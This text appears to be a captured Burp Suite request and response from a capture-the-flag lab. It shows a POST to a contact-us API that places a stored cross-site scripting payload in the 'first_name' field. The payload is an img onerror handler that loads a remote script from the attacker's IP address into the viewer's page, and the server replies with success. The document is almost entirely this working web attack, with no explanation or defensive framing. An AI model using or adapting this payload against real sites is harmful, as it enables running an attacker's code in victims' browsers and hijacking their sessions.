 Send Cancel < >
Request
Pretty Raw Hex
\n
1 POST /user/api/contact_us HTTP/1.1
2 Host: 10.10.11.6
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:126.0) Gecko/20100101 Firefox/126.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Content-Length: 391
9 Origin: http://10.10.11.6
10 Connection: close
11 Referer: http://10.10.11.6/restricted/contact_us.html
12 Cookie: authorization=
Bearer%20eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VySUQiOiI2NmFlM2IyOTRmYzVmYWFhODdhNTNlMDA
iLCJpYXQiOjE3MjI2OTQ3NTZ9.XNNFCVy8V2HbOFZoP1ISjOA8wVsUqS2Fg7UuMCJaX-M
13
14 {
"first_name":
"<img src=x onerror=\"socketElement = document.createElement('script'); socketElement.src='
/socket.io/socket.io.js'; document.head.appendChild(socketElement); socketElement.addEventL
istener('load', function(){ myScript = document.createElement('script'); myScript.src='http
://10.10.15.95/script.js';document.body.appendChild(myScript)})\">",
"last_name":"test",
"message":"test"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 03 Aug 2024 14:42:49 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 57
6 Connection: close
7 X-Powered-By: Express
8 Access-Control-Allow-Origin: *
9 Access-Control-Allow-Credentials: true
10 ETag: W/"39-JvIszaBpa9sgziENRa2ThiycCTc"
11
12 {
"Status":"Sucess",
"Message":"Message Sent Successfully"
}